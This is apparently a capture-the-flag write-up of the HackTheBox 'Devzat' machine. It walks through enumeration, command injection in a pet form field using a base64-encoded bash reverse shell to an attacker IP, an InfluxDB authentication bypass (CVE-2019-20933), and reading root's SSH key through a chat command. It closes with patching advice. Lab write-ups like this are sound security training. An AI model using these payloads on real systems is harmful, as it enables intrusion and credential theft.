This is a writeup for the Devzat machine from the HackTheBox site.
Enumeration #
First, let’s start with a scan of our target with the following command:
nmap -sV 10.10.11.118
Three TCP ports are discovered:

- 22/tcp : SSH port (OpenSSH 8.2p1)
- 80/tcp : HTTP web server (Apache 2.4.41)
- 8000/tcp : SSH
I add the domain to the /etc/hosts file:
10.10.11.118 devzat.htb
I then access the site via a browser:

Exploit #
After looking at the site I notice that a shell command is given as an example at the bottom of the page:
ssh -l [user_name] devzat.htb -p 8000
This command connects to the application hosted on port 8000.

This application is an interactive chat with a number of commands available:
Nothing particular for the moment. I make a directory scan on the site. For that I use “ffuf” with the wordlist common.txt.
ffuf -c -u http://devzat.htb/FUZZ -w Documents/commun.txt

Several folders but quite classic one. Now let’s scan the subdomains:
ffuf -c -u http://devzat.htb -w Documents/sub.txt -H "Host: FUZZ.devzat.htb" -fw 18

A subdomain is found ! I add it in the /etc/hosts file then I go to the site :

It is a web page with a formulary to add pets. Now let’s scan the folders for this subdomain.

This is a git project with a number of files.
I will download the projects with the following command:
wget -r -np -R "index.html*" http://pets.devzat.htb/.git
I first check the last commit to see if any files have been modified or deleted:

And indeed a large number of files have been deleted, so I will restore the last commit with the following command:
git checkout -- .

Now that we have the complete tree, let’s start the code analysis. Let’s start with main.go.
I find in this file, a function related to the loading of the character of the pet animal. This function takes as argument the species. It then executes a “sh” command which retrieves the content of one of the files contained in the “characteristics” folder. We will be able to use this function to execute some code.

For that I make a classic request that I intersperse with Burp.

Then I modify the value of “species” to insert my code. I test at first a classical reverse shell, but without success.

Let’s try to convert our command to Base64 to ensure that there is no modification before execution on the target machine.
For that I use the following command to encode my reverse shell command in base64.
echo "bash -i >& /dev/tcp/10.10.16.2/1234 0>&1" | base64
Then I transmit the following order in the form.
echo 'YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4yLzEyMzQgMD4mMQo=' | base64 -d | bash
Bingo, I am now connected as Patrick.

No change it’s not this user who has the first flag. I will have to find a way to change the user. To start, I’ll run the linPeas script to get an overview of the machine.
The first thing that catches my attention is the number of open ports.

Indeed there are a number of ports open only locally on the machine. So I will do an ssh port forwarding.
ssh -L 8086:127.0.0.1:8086 -N patrick@10.10.11.118
I can then perform an nmap scan on my local address to identify the service running on port 8086.

It is the InfluxDB service in version 1.7.5 that runs on this port. Let’s look for an exploit…
After some research I found the CVE-2019-20933. It is an exploit that allows to get an admin access to the database without using a password. I use the following script:
I will now be able to search for information in the different databases. At first I look for the registered users :

I find the user “catherine” with her password. This is a very good news, indeed it is her who has the first flag.

I connect with ssh, then I get the flag.
Privilege escalation #
In the linPeas scan result I also noticed that a “devchat” service was running with patrick rights. It looks like a test version running on port 8443 in parallel with the production version.
catherine@devzat:~/dev/dev$ ps aux | grep dev
[...]
patrick 839 0.0 0.5 1085916 11904 ? Sl 12:28 0:00 ./devchat
[...]
I also found backup files related to this same service:

These are files belonging to catherine, good news I will be able to recover them and analyze them to find an exploit.
In the file “commands.go”, I quickly find that the command /file uses a password to work. And this password is clearly indicated.

Ok let’s try the different things we discovered.
I log back in as patrick, then start a local SSH session on 8443.

Let’s try to read a root file with the command /file and with the password found previously. I test with the file id_rsa of the user root.


It works! So now I can connect as root with ssh. Then get the last flag.
Recommendations #
To patch this host I think it would be necessary to perform a number of actions:
- Do not leave .git accessible on a website
- Do not use shell commands in functions used by forms accessible on a web site
- Do not store non-hasher passwords in a database
- Update InfluxDB
- Do not run the chat bot with root privileges

